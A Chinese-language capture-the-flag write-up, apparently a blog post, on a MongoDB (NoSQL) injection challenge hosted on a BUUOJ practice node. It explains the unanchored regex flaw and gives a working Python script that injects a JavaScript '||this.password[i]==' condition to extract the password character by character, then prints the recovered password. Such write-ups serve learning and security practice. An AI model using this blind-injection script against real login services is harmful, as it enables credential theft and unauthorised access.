前言
关键字:[mongdb注入]
给了源码,是typescript,这倒是第一次见
题解
感觉像是XSS。
没想到是SQL注入……
数据库是mongodb

在index.ts中有字符串拼接,意味着可能存在sql注入

而正则检测没有加^$,意味着后面可以加or条件

import requests
import string
url = "http://c640f712-3bb6-4e54-9f67-c8110ecd6a1a.node4.buuoj.cn:81/auth"
headers = {
"Cookie": "session=s:43UCQxzqHneiwEF-JP_ftZ0Aw1upXuCF.t58XyJ4BQ4rmP8Da+VdQzkHtAd1r4EkRUs9h/Zim3os",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36",
"Referer": "http://0b48abc1-6069-445b-a187-54a0edbc8c7a.node4.buuoj.cn:81/packages/submit",
"Origin": "http://0b48abc1-6069-445b-a187-54a0edbc8c7a.node4.buuoj.cn:81",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Upgrade-Insecure-Requests": "1",
}
flag = ''
for i in range(10000):
for j in string.printable:
if j == '"':
continue
payload = 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa"||this.password[{}]=="{}'.format(i, j)
# print(payload)
data = {
"_csrf": "2PzwJX5n-Y1qH02TLkz3_JXa_OBn2hpgU2G8",
"token": payload
}
r = requests.post(url=url, data=data, headers=headers, allow_redirects=False)
# print(r.text)
if "Found. Redirecting to" in r.text:
# print(payload)
flag += j
print(flag)
break跑出密码,登录结束。
!@#&@&@efefef*@((@))grgregret3rmongdb注入没做过,还需要多积累。
![刷题笔记:[BSidesCF 2019]Sequel](/medias/featureimages/33.jpg)
![刷题笔记:[HCTF 2018]Hideandseek](/medias/featureimages/47.jpg)